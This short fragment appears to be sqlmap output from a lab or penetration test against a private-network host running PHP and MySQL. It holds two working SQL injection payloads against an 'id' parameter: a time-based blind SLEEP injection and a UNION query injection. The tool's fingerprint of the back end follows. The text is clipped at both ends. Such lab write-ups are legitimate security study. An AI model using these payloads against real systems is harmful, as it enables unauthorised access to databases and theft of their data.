 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[15:58:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[15:58:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
[*] ending @ 15:58:27 /2021-06-07/
KA
BY OFFENSIV